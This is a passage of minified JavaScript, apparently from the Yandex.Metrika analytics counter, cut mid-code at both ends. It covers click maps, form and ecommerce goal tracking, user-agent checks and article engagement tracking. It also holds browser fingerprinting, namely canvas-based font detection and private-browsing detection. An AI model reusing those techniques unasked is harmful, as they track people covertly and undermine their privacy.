var b=ta(a,"m",c),d=N(c),e=ha(a),f=e(aa),g=w(w(d,Xe(a)),v(ia,X("clickmap"))),h,k=null;d=E(a,"clm.p.c",function(l){var m=g();if(m){var p=I(a),t=p.C("cls",{fc:0,x:0,y:0});p.D("cls",{fc:t.fc+1,x:t.x+l.clientX,y:t.y+l.clientY});p="object"===typeof m?m:{};t=p.filter;m=p.isTrackHash||!1;var q=A(function(u){return(""+u).toUpperCase()},p.ignoreTags||[]);V(h)&&(h=p.quota||null);var r=!!p.quota;l={element:Np(a,l),position:aj(a,l),button:Op(l),time:e(aa)};p=W(a).href;if(Lp(a,l,k,q,t)){if(r){if(!h)return;--h}q=
Ge(a,l.element);t=q[0];q=q[1];r=sg(a,l.element);t=["rn",Wa(a),"x",Math.floor(65535*(l.position.x-r.left)/(t||1)),"y",Math.floor(65535*(l.position.y-r.top)/(q||1)),"t",Math.floor((l.time-f)/100),"p",rg(a,l.element),"X",l.position.x,"Y",l.position.y];t=H(":",t);m&&(t+=":wh:1");Kp(a,p,t,b,c);k=l}}});return ja(a).F(n(a,"document"),["click"],d)}),Js=D("trigger.in",function(a,c){c.$f&&Jb(a,F([a,"yacounter"+c.id+"inited"],Hq),"t.i")}),Ks=D("c.m.p",function(a,c){var b,d=N(c);return b={},b.clickmap=w(Be(a,
d),Jp),b}),Ai=w("form",ec),tp=w("form",yb),Ip=x(v(pb,zb(sa)(X("settings.form_goals"))),pb),Ls=w(!0,Yi),Ms=D("s.f.i",function(a,c){var b=[];ja(a).F(a,["click"],E(a,"s.f.c",F([a,c,b],Hp)));ja(a).F(a,["submit"],E(a,"s.f.e",v(X("target"),F([a,c,b],Ls))));Zi(a,c,"Form goal. Counter "+c.id+". Init.")}),Ns=D("s.f.i",function(a,c){return sa(c,function(b){if(n(b,"settings.button_goals"))return b=ja(a).F(a,["click"],E(a,"c.t.c",v(X("target"),F([a,c],bf(a,c,"",Gp))))),Hb(a,c,"Button goal. Counter "+c.id+". Init.")(),
b})}),Vb,Ud,gh,Bc,Xf=(Vb={},Vb.transaction_id="id",Vb.item_brand="brand",Vb.index="position",Vb.item_variant="variant",Vb.value="revenue",Vb.item_category="category",Vb.item_list_name="list",Vb),cc=(Ud={},Ud.item_id="id",Ud.item_name="name",Ud.promotion_name="coupon",Ud),Fp=(gh={},gh.promotion_name="name",gh),Xi="currencyCode add delete remove purchase checkout detail".split(" "),xd=(Bc={},Bc.view_item={event:"detail",za:cc,Ia:"products"},Bc.add_to_cart={event:"add",za:cc,Ia:"products"},Bc.remove_from_cart=
{event:"remove",za:cc,Ia:"products"},Bc.begin_checkout={event:"checkout",za:cc,Ia:"products"},Bc.purchase={event:"purchase",za:cc,Ia:"products"},Bc),Vi=D("dl.w",function(a,c,b){function d(){var g=n(a,c);(e=fa(g)&&ze(a,g,b))||(f=Y(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return pa(a,f)}}),Os=D("p.e",function(a,c){var b=Ha(a,c);if(b){var d=I(a);b=b.params;var e=E(a,"h.ee",F([a,N(c),b],Cp));return c.nd?(d.D("ecs",0),Ui(a,c.nd,e)):sa(c,function(f){if((f=n(f,"settings.ecommerce"))&&qa(f))return d.D("ecs",
1),Ui(a,f,e)})}}),Ri=x(function(a){return H("[^\\d<>]*",a.split(""))}),Jm=x(function(a){return new RegExp(Ri(a),"g")}),zp=/\S/,Ki=w(["style","display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:inherit"],Fc),dl=x(function(a){return dd(a)||!Id(a)}),Ps=D("phc.h",function(a,c){if(!gk(a)&&!dl(a))return sa(c,function(b){n(b,"settings.phchange")||(b=n(b,"settings.phhide"))&&Ci(a,c,b)})["catch"](E(a,"phc.hs"))}),el=x(function(a){a=W(a);a=Lq(a.search.substring(1));a["_ym_status-check"]=
a["_ym_status-check"]||"";a._ym_lang=a._ym_lang||"ru";return a}),Fi=v(el,X("_ym_status-check"),Fa),Qs=v(el,X("_ym_lang")),Ei=Ya(/^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/),vp=["form","button","phone","status"],hh=[],sp=x(function(a,c,b){z(v(Qc([a,c,b]),ia),hh);if(b.inline){c=Di(b);var d=b.data;b=b.id;zi(a,c,void 0===b?"":b,void 0===d?"":d)}else b.resource&&Ei(b.resource)&&
(a._ym__postMessageEvent=c,a._ym__inpageMode=b.inpageMode,a._ym__initMessage=b.initMessage,wp(a,b.resource))},function(a,c,b){return b.id}),Rs=D("cs.init",function(a,c){var b,d=Fi(a);if(d&&c.id===d&&"0"===c.$){var e=Di((b={},b.lang=Qs(a),b.fileId="status",b));Y(a,F([a,e,""+d],zi),0,"cs")}}),Ss=D("suid.int",function(a,c){var b;return b={},b.setUserID=function(d,e,f){if(qa(d)||se(a,d)){var g=Ha(a,c);d=Fc(["__ym","user_id",d]);g.params(d,e||B,f)}else Td(a,N(c)).error("Incorrect user ID")},b}),Kc={position:"absolute"},
yi={position:"fixed"},Rf={borderRadius:"50%"},Ts=ob("siteStatistics",function(a,c){if(!gk(a))return dc(a)(Ua(B,F([c,v(X("settings.sm"),ma(1),F([F([a,c.id],qp),B],yd),ia)],sa)))}),Us=D("up.int",function(a,c){var b;return b={},b.userParams=E(a,"up.c",function(d,e,f){var g,h=Ha(a,c),k=Cd(a,N(c)).warn;h?Ma(d)?(d=(g={},g.__ymu=d,g),(g=h.params)&&g(d,e||B,f)):k("Wrong user params"):k("No counter instance found")}),b}),Vs=/[\*\.\?\(\)]/g,Ws=x(function(a,c,b){try{var d=b.replace("\\s"," ").replace(Vs,"");
Cd(a,"").warn('Function "'+d+'" has been overridden, this may cause issues with Metrika counter')}catch(e){}},pb),Xs=D("r.nn",function(a){Hf(a).isEnabled&&ze(a,Kg,function(c){c.Aa.F(function(b){Ws(a,b[1],b[0]);Kg.splice(100)})})}),Ys=D("e.a.p",function(a,c){var b,d=Ha(a,c);d=F([v(O,va(!0)),Z(Boolean,A(w(d,n),["clickmap","trackLinks","accurateTrackBounce"]))],A);c.Ng&&d();return b={},b.enableAll=d,b}),Zs=w("add",re),$s=w("remove",re),at=w("detail",re),bt=w("purchase",re),ct="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),
ff=x(function(a){var c=Kk(a);a=c.dg;if(!c.ff)return!1;c=ra("indexOf",a);c=La(v(c,ma(-1),Tb),ct);var b=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return c||b||d&&e||!/Safari/.test(a)&&e}),dt=["YangoEats"],jm=x(function(a){var c=fb(a);if(!c)return!1;c=ra("indexOf",c);return La(v(c,ma(-1),Tb),dt)||pd(a)}),op=/([0-9\\.]+) Safari/,et=/\sYptp\/\d\.(\d+)\s/,fl=x(function(a){var c;a:{if((c=fb(a))&&(c=et.exec(c))&&1<c.length){c=Fa(c[1]);break a}c=
0}return 50<=c&&99>=c||of(a,79)?!1:!Qd(a)||ff(a)}),gl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),
ft=x(function(a){a=ab(a)("canvas");var c=n(a,"getContext");if(!c)return null;try{var b=G(c,a)("2d");b.font="72px mmmmmmmmmmlli";var d=b.measureText("mmmmmmmmmmlli").width;return function(e){b.font="72px "+e;return b.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),hl=Ka(String.prototype.repeat,"repeat"),gt=hl?function(a,c){return hl.call(a,c)}:lp,Sh=w(!0,function(a,c,b,d){b=c.length&&(b-d.length)/c.length;if(0>=b)return d;c=gt(c,b);return a?c+d:d+c}),Qe=[2277735313,289559509],Re=[1291169091,
658871167],ht=D("p.cd",function(a,c){if(od(a)||Ne(a)){var b=Ra(a);if(oa(b.C("jn"))){b.D("jn",!1);var d=a.dj||rd(a)?function(){}:/./,e=Td(a,N(c));d.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};e.log("%c%s","color: inherit",d)}}}),it=x(function(a){a=n(a,"navigator.plugins");return!!(a&&Pa(a)&&La(v(X("name"),Ya(/Chrome PDF Viewer/)),a))}),kc=ka(function(a,c){return I(c).C(a,null)}),ip={"*":"+","-":"/",Zi:"=","+":"*","/":"-","=":"_"},jt=x(function(a){return T(n(a,"yandex.getSiteUid"))?
a.yandex.getSiteUid():null}),ep=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,c){return n(c,"redirectCount")||n(a,"navigation.redirectCount")}],["domInteractive","domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],
["domContentLoadedEventStart","navigationStart"]],rb,dp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],wi=(rb={},rb.responseEnd=1,rb.domInteractive=1,rb.domContentLoadedEventStart=
1,rb.domContentLoadedEventEnd=1,rb.domComplete=1,rb.loadEventStart=1,rb.loadEventEnd=1,rb.unloadEventStart=1,rb.unloadEventEnd=1,rb.secureConnectionStart=1,rb),gp=x(vd),ap=x(Ac),bp=x(function(a){var c=n(a,"webkitRequestFileSystem");if(T(c)&&!od(a))return(new J(G(c,a,0,0))).then(function(){var d=n(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](w(!0,O));if(Kd(a))return c=n(a,"navigator.serviceWorker"),J.resolve(V(c));c=n(a,
"openDatabase");if(rd(a)&&T(c)){var b=!1;try{c(null,null,null,null)}catch(d){b=!0}return J.resolve(b)}return J.resolve(!n(a,"indexedDB")&&(n(a,"PointerEvent")||n(a,"MSPointerEvent")))}),kt=/(\?|&)turbo_uid=([\w\d]+)($|&)/,lt=x(function(a,c){var b=Lb(a),d=W(a).search.match(kt);return d&&2<=d.length?(d=d[2],c.tb||b.D("turbo_uid",d),d):(b=b.C("turbo_uid"))?b:""}),mt=D("pa.plgn",function(a,c){var b=ge(a,c);b&&b.aa.F(["pluginInfo"],E(a,"c.plgn",function(){var d=I(a);d.D("cmc",d.C("cmc",0)+1);return ek(c)}))}),
il=bc.split("."),nt=il.pop(),jl=H(".",il),bm=x(function(a){a=W(a).hostname.split(".");return a[a.length-1]}),am=x(function(a){return-1!==W(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),ot=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|yastatic\.net|meteum\.(ai|es|io)|.*\.yandex|turbopages\.org|turbo\.site)$/,ee=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(ot));return c}),pt=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
Qo=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(pt));return c}),kl=ua.Ta+"//"+bc+"/metrika",ll=kl+"/metrika_match.html",sb,cb,cm=(sb={},sb.am="com.am",sb.tr="com.tr",sb.ge="com.ge",sb.il="co.il",sb["\u0440\u0444"]="ru",sb["xn--p1ai"]="ru",sb["\u0443\u043a\u0440"]="ua",sb["xn--j1amh"]="ua",sb["\u0431\u0435\u043b"]="by",sb["xn--90ais"]="by",sb),ml={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},
dm=(cb={},cb.ka="ge",cb.ro="md",cb.tg="tj",cb.tk="tm",cb.et="ee",cb.hy="com.am",cb.he="co.li",cb.ky="kg",cb.uk="ua",cb.be="by",cb.tr="com.tr",cb.kk="kz",cb),Xo="ar:1:pv:1:v:"+ua.fb+":vf:"+Uc.version,Yo=ua.Ta+"//"+bc+"/watch/"+ua.hg,nl={},qt=D("exps.int",function(a,c){var b;return b={},b.experiments=function(d,e,f){var g,h;void 0===e&&(e=B);if(d&&0<d.length){var k=ta(a,"e",c),l=Bd(c).url;d=k({J:Da((g={},g.ex=1,g.ar=1,g)),H:(h={},h["page-url"]=l||W(a).href,h.exp=d,h)},c);return Mc(a,"exps.s",d,e,f)}},
b}),gf=[],rt=D("p.fh",function(a,c){var b,d;void 0===c&&(c=!0);var e=Ra(a),f=ha(a),g=e.C("wasSynced"),h={id:3,$:"0"};return c&&g&&g.time+864E5>f(aa)?J.resolve(g):ta(a,"f",h)({J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=W(a).href,d["page-ref"]=a.document.referrer,d)},h).then(function(k){var l;k=(l={},l.time=f(aa),l.params=n(k,"settings"),l.bkParams=n(k,"userData"),l);e.D("wasSynced",k);return k})["catch"](E(a,"f.h"))}),st=ka(function(a,c){0===parseFloat(n(c,"settings.c_recp"))&&(a.Pd.D("ymoo"+a.ta,
a.Xf(jb)),a.gd&&a.gd.destruct&&a.gd.destruct())}),mf=v(X("settings.pcs"),ma("1")),No=[[["'(-$&$&$'",30102,0],["'(-$&$&$'",29009,0]],[["oWdZ[nc[jh_YW$Yec",30103,1],["oWdZ[nc[jh_YW$Yec",29010,1]]],Oo=[[["oWdZ[nc[jh_YW$Yec",30103,1]],[["oWdZ[nc[jh_YW$Yec",29010,1]]],vi={H:{t:'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'}},ui={id:42822899,$:"0"},Ye,Uo=(Ye={},Ye.s="p",Ye["8"]="i",Ye),Ro=ob("csp",function(a,c){return ta(a,"s",c)({},["https://ymetrica1.com/watch/3/1"])}),ih="et w v z i u vf".split(" "),Gc=function(){function a(c){this.l=
c}a.isEnabled=function(c){return!!c.JSON};a.prototype.Ca=function(c){var b=A(G(this.Oa,this),c);return wf(kb(this.l,A(function(d,e){var f;return y({},c[e],(f={},f.data=d,f))},b)))};a.prototype.Oa=function(c){var b=c.data;"string"!==typeof b&&(b=kb(this.l,c.data));return b};a.prototype.Ua=function(c){return encodeURIComponent(c).length};a.prototype.Vc=function(c,b){for(var d=Math.ceil(c.length/b),e=[],f=0;f<b;f+=1)e.push(c.slice(f*d,d*(f+1)));return e};return a}(),ol="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),
tt="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" "),ut=function(){function a(c,b,d,e,f){var g=this;this.Dc=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.nf=0;this.Qd=this.wf="";this.fa=[];this.le=this.Ra=0;this.zb={h:0,w:0};this.buffer=[];this.ig=tt;this.flush=function(){g.le=Y(g.l,g.flush,2500);var h=g.xd();if(g.buffer.length||h){var k=Dd(g.buffer);h&&k.push(h);g.wf=g.Qd;g.na.Ca(k)(Ua(E(g.l,"p.b.st"),function(l){l&&g.Tb(l)}))}};
this.Tb=e;this.na=d;this.$b=G(this.$b,this);this.xd=G(this.xd,this);this.flush=G(this.flush,this);this.l=c;this.ta=f;this.Rc=b;this.Ld="pai"+b.id;this.Kb();this.Me=ja(this.l);this.time=ha(this.l);this.bg();this.Ad=I(this.l)}a.prototype.start=function(){var c=this;this.le=Y(this.l,this.flush,2500);if(!this.Dc){this.zi();var b=this.Ad.C(this.Ld,[]),d=!b.length;b.push(G(this.Qh,this));this.Ad.Pa(this.Ld,b);d&&this.Ff();var e=function(f,g){return(f.ie||0)<=(g.ie||0)?g:f};ja(this.l).F(this.l,["click"],
function(f){if(c.fa.length){f=cj(f);var g=W(c.l).hostname,h;if(h=f)h=ye(f.hostname)===ye(g);h&&(f=M(e,c.fa[0],c.fa).id,g=ac(c.l),Wc(c.l,c.ta.split(":")[0]).D("pai",f+"-"+g))}});this.$b({type:"page",target:this.l})}};a.prototype.stop=function(){this.Mi();this.Dc=!0;this.flush();pa(this.l,this.le)};a.prototype.hf=function(c){return ec("html",this.l,c)!==this.l.document.documentElement};a.prototype.Ff=function(){var c=this;E(this.l,"p.ic"+this.Rc.id,function(){if(!c.Dc){var b=c.Ad.C(c.Ld),d=c.Rc.Vg();
z(function(e){var f=A(function(g){return y({},g)},d);T(e)&&e(f)},b);c.Ra=Y(c.l,G(c.Ff,c),1E3,"p")}})()};a.prototype.Qh=function(c){this.Dc||(this.Ni(c),this.Oi(),this.Ag())};a.prototype.$b=function(c){var b=this;E(this.l,"p.ec."+this.Rc.id,function(){var d,e;try{var f=c.type;var g=c.target}catch(p){return}var h="page"===f;if("scroll"===f||h){var k=[b.l,b.l.document,b.l.document.documentElement,yc(b.l)];L(g,k)&&b.Kb()}("resize"===f||h)&&b.bg();f=b.time(aa);var l=Math.min(f-b.nf,5E3);b.involvedTime+=
Math.round(l);b.nf=f;if(b.meta&&b.scroll&&b.zb){var m=b.zb.h*b.zb.w;b.fa=A(function(p){var t=y({},p),q=b.meta[t.id],r=Ic(p.Fb);if(!q||b.hf(t.element)||!r)return t;p=b.l.Math;q=p.max((b.scroll.y+b.zb.h-q.y)/q.height,0);var u=r.height*r.width;r=Jj(b.l,r,b.zb);t.ie=r/m;t.visibility=r/u;if(.9<=t.visibility||.1<=t.ie)t.involvedTime+=l;t.maxScrolled=p.round(1E4*q)/1E4;return t},b.fa);mb(b.l,(d={},d.name="publishers",d.counterKey=b.ta,d.data=(e={},e.involvedTime=b.involvedTime,e.contentItems=b.fa.map(function(p){var t;
return y((t={},t.contentElement=p.Fb,t),p)}),e),d))}})()};a.prototype.Ni=function(c){var b=A(function(d){return d.id},this.fa);this.fa=this.fa.concat(Z(function(d){return!L(d.id,b)},c))};a.prototype.bg=function(){var c=Je(this.l)||Sc(this.l);this.zb={w:c[0],h:c[1]}};a.prototype.Oi=function(){var c=this;E(this.l,"p.um."+this.Rc.id,function(){var b=[];c.Kb();c.meta=M(function(d,e){var f;if(c.hf(e.element))b.push(e),delete d[e.id];else{var g=(f={},f.id=e.id,f.involvedTime=Math.max(e.involvedTime,0),
f.maxScrolled=e.maxScrolled||0,f.chars=e.update?e.update("chars")||0:0,f);e.Fb&&(f=Ic(e.Fb))&&(g.x=Math.max(Math.round(f.left)+c.scroll.x,0),g.y=Math.max(Math.round(f.top)+c.scroll.y,0),g.width=Math.round(f.width),g.height=Math.round(f.height));d[e.id]=g}return d},{},c.fa);z(function(d){d=Ae(c.l)(d,c.fa);c.fa.splice(d,1)},b)})()};a.prototype.xd=function(){var c,b,d=A(w(this.meta,n),da(this.meta));return d.length&&(this.Qd=kb(this.l,d),this.wf!==this.Qd)?(c={},c.type="publishersHeader",c.data=(b={},
b.articleMeta=d||[],b.involvedTime=this.involvedTime,b),c):null};a.prototype.Ag=function(){var c=this;if(this.fa.length){var b=A(function(d){var e,f=M(function(g,h){d[h]&&(g[h]=d[h]);return g},{},c.ig);d.Of=!0;return e={},e.type="articleInfo",e.stamp=f.stamp,e.data=f,e},Z(function(d){return!d.Of},this.fa));b.length&&(this.buffer=this.buffer.concat(b),Eb(this.l,this.ta,"Publisher content info found: ",b))}};a.prototype.zi=function(){this.Me.F(this.l,ol,this.$b)};a.prototype.Mi=function(){this.Me.Xb(this.l,
ol,this.$b)};a.prototype.Kb=function(){this.scroll={x:this.l.pageXOffset||n(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||n(this.l,"document.documentElement.scrollLeft")||0}};return a}(),Vd,jh=(Vd={},Vd[1]=500,Vd[2]=500,Vd[3]=0,Vd),kh=function(){function a(c,b){var d,e=this;this.id="a";this.Fd=!1;this.Ib={};this.wb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),sf:["article"]};this.xe=(d={},d.Answer=3,d.Review=2,d);this.Gg=x(function(f,
g){Eb(e.l,e.ta,"Warning: content has only "+g.chars+" chars. Required "+jh[g.type],g)});this.l=c;this.root=Yb(c);this.ta=b}a.prototype.Ka=function(c){return c.element};a.prototype.We=function(c,b){var d=this,e;E(this.l,"P.s."+b,function(){e=d.Ib[b].call(d,c)})();return e};a.prototype.ni=function(c){var b=y({},c);this.Fd&&!b.id&&L(c.type,[3,2])&&(c=H(", ",A(X("name"),b.authors||[])),b.pageTitle=c+": "+b.pageTitle);b.pageTitle||(b.pageTitle=this.sh(b.Fb));b.pageUrlCanonical||(c=b.id,b.pageUrlCanonical=
("string"!==typeof c?0:/^(https?:)\/\//.test(c))?b.id:this.qh());b.id||(b.id=b.pageTitle||b.pageUrlCanonical);return b};a.prototype.Ea=function(c){var b=this,d={},e=this.Ka(c);if(!e)return null;d.type=c.type;z(function(g){d[g]=b.We(c,g)},da(this.Ib));var f=ha(this.l);d.stamp=f(Bg);d.element=c.element;d.Fb=e;d=this.ni(d);d.id=d.id?rc(d.id):1;d.update=function(g){return b.Ka(c)?b.We(c,g):void 0};return d};a.prototype.sh=function(c){for(var b=1;5>=b;b+=1){var d=Za(sc("h"+b,c));if(d)return d}};a.prototype.qh=
function(){var c=sc('[rel="canonical"]',this.root);if(c)return c.href};a.prototype.af=function(){return 1};a.prototype.tc=function(){return[]};a.prototype.Vg=function(){var c=this,b=this.tc(),d=1;return M(function(e,f){var g=c.Ea({element:f,type:c.af(f)})||[];fa(g)||(g=[g]);g=M(function(h,k){var l=h.values,m=h.cf;k&&k.chars>jh[k.type]&&!L(k.id,m)?(l.push(k),m.push(k.id)):k&&k.chars<=jh[k.type]&&c.Gg(k.id,k);return{values:l,cf:m}},{values:[],cf:A(X("id"),e)},g).values;return e.concat(A(function(h){var k;
h=y((k={index:d,Of:!1},k.involvedTime=0,k),h);d+=1;return h},g))},[],b)};return a}(),pl=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="j";d.Fd=!0;d.Je=H(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);d.Ib=(b={},b.id=function(e){var f=e.data["@id"];e=e.data.mainEntity||e.data.mainEntityOfPage;!f&&e&&(f=e["@id"]);return f},b.chars=function(e){return"string"===typeof e.data.text?e.data.text.length:
Rb(this.Ka(e)).length},b.authors=function(e){var f=[];f=f.concat(this.sc(e.data,"author"));f=f.concat(this.sc(e.data.mainEntity,"author"));return f.concat(this.sc(e.data.mainEntityOfPage,"author"))},b.pageTitle=function(e){var f=e.data.headline||"";e.data.aj&&(f+=" "+e.data.alternativeHeadline);""===f&&(e.data.name?f=e.data.name:e.data.itemReviewed&&(f=e.data.itemReviewed));3===e.type&&e.data.parentItem&&(f=e.data.parentItem.text);return f},b.updateDate=function(e){return e.data.dateModified||""},
b.publicationDate=function(e){return e.data.datePublished||""},b.pageUrlCanonical=function(e){return e.data.url},b.topics=function(e){return this.sc(e.data,"about",["name","alternateName"])},b.rubric=function(e){var f=this,g=this.Ka(e);e=Z(Boolean,A(function(h){if(h=Fb(f.l,Rb(h))){var k=f.Xe(h);if(k)return M(function(l,m){return l?l:"BreadcrumbList"===m["@type"]?m:l},null,k);if("BreadcrumbList"===h["@type"])return h}return null},[e.element].concat(yb(this.Je,document.body===g?document.documentElement:
g))));return e.length&&(e=e[0].itemListElement,fa(e))?Z(Boolean,A(function(h){return Ma(h)&&h.item&&Ma(h.item)&&!f.l.isNaN(h.position)?{name:h.item.name||h.name,position:h.position}:null},e)):[]},b);return d}Ja(c,a);c.prototype.sc=function(b,d,e){void 0===e&&(e=["name"]);if(!b||!b[d])return[];b=fa(b[d])?b[d]:[b[d]];b=Z(O,A(function(f){return f?"string"===typeof f?f:M(function(g,h){return g||""+f[h]},"",e):null},b));return A(function(f){var g;return g={},g.name=f,g},b)};c.prototype.Ka=function(b){var d=
b.element,e=b.data["@id"],f=b.data.url;b=null;f&&"string"===typeof f&&(b=this.Pe(f));!b&&e&&"string"===typeof e&&(b=this.Pe(e));b||(b=e=d.parentNode,!ec("head",this.l,d)&&e&&0!==Rb(e).length)||(b=this.l.document.body);return b};c.prototype.Pe=function(b){try{var d=Hc(this.l,b).hash;if(d){var e=sc(d,this.l.document.body);if(e)return e}}catch(f){}return null};c.prototype.Wd=function(b){return this.xe[b["@type"]]||1};c.prototype.Ea=function(b){var d=this,e=b.element;if(!b.data&&(b.data=Fb(this.l,Rb(e)),
!b.data||!/schema\.org/.test(b.data["@context"])&&!fa(b.data)))return null;var f=this.Xe(b.data);if(f)return A(function(h){if(!L(h["@type"],d.wb["schema.org"]))return null;h={element:e,data:h,type:d.Wd(h)};return a.prototype.Ea.call(d,h)},f);if("QAPage"===b.data["@type"]){var g=b.data.mainEntity||b.data.mainEntityOfPage;if(!g)return null}"Question"===b.data["@type"]&&(g=b.data);return g?(b=pc(w(g,n),["acceptedAnswer","suggestedAnswer"]),A(function(h){var k;if(!h||!L(h["@type"],d.wb["schema.org"]))return null;
h={element:e,type:d.Wd(h),data:y((k={},k.parentItem=g,k),h)};return a.prototype.Ea.call(d,h)},b)):L(b.data["@type"],this.wb["schema.org"])?a.prototype.Ea.call(this,y(b,{type:this.Wd(b.data)})):null};c.prototype.tc=function(){return yb(this.Je,this.root)};c.prototype.Xe=function(b){return fa(b)&&b||b&&fa(b["@graph"])&&b["@graph"]};return c}(kh),lh=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="s";d.Fd=!0;d.Li=ra("exec",new RegExp("schema.org\\/("+H("|",da(d.xe))+")$"));
d.Ib=(b={},b.id=function(e){e=e.element;var f=bb(this.l,e,"identifier");return f?Za(f):(f=bb(this.l,e,"mainEntityOfPage"))&&f.getAttribute("itemid")?f.getAttribute("itemid"):null},b.chars=function(e){var f=0;e=e.element;for(var g=["articleBody","reviewBody","recipeInstructions","description","text"],h=0;h<g.length;h+=1){var k=bb(this.l,e,g[h]);if(k){f=Za(k).length;break}}e=Rb(e);0===f&&e&&(f+=e.length);return f},b.topics=function(e){var f=this,g=Pd(this.l,e.element,"about");return A(function(h){var k=
{name:Za(h)};if(g=bb(f.l,h,"name"))k.name=Za(g);return k},g)},b.rubric=function(e){var f=this;(e=sc('[itemtype$="schema.org/BreadcrumbList"]',e.element))||(e=sc('[itemtype$="schema.org/BreadcrumbList"]',this.root));return e?A(function(g){return{name:Za(bb(f.l,g,"name")),position:Za(bb(f.l,g,"position"))}},Pd(this.l,e,"itemListElement")):[]},b.updateDate=function(e){return(e=bb(this.l,e.element,"dateModified"))?vk(e):""},b.publicationDate=function(e){return(e=bb(this.l,e.element,"datePublished"))?
vk(e):""},b.pageUrlCanonical=function(e){e=Pd(this.l,e.element,"url");if(e.length){var f=e[0];return f.href?f.href:Za(e)}return null},b.pageTitle=function(e){var f="",g=e.element,h=bb(this.l,g,"headline");h&&(f+=Za(h));(h=bb(this.l,g,"alternativeHeadline"))&&(f+=" "+Za(h));""===f&&((h=bb(this.l,g,"name"))||(h=bb(this.l,g,"itemReviewed")),h&&(f+=Za(h)));3===e.type&&(e=ec('[itemtype$="schema.org/Question"]',this.l,g))&&(e=bb(this.l,e,"text"))&&(f+=Za(e));return f},b.authors=function(e){var f=this;e=
Pd(this.l,e.element,"author");return A(function(g){var h,k=(h={},h.name="",h);/.+schema.org\/(Person|Organization)/.test(g.getAttribute("itemtype")||"")&&(h=bb(f.l,g,"name"))&&(k.name=Za(h));k.name||(k.name=g.getAttribute("content")||Rb(g)||g.getAttribute("href"));return k},e)},b);return d}Ja(c,a);c.prototype.af=function(b){b=b.getAttribute("itemtype")||"";return(b=this.Li(b))?this.xe[b[1]]:1};c.prototype.Ea=function(b){return b.element&&Rb(b.element).length?a.prototype.Ea.call(this,b):null};c.prototype.tc=
function(){var b=H(",",A(function(d){return'[itemtype$="schema.org/'+d+'"]'},this.wb["schema.org"]));return yb(b,this.root)};return c}(kh),ql=function(a){function c(b,d){var e,f=a.call(this,b,d)||this;f.id="o";f.Ib=(e={},e.chars=function(g){g=this.Ka(g);return Rb(g).length},e.authors=function(g){return this.sd(g.data.author)},e.pageTitle=function(g){return this.xc(g.data.title)||""},e.updateDate=function(g){return this.xc(g.data.modified_time)},e.publicationDate=function(g){return this.xc(g.data.published_time)},
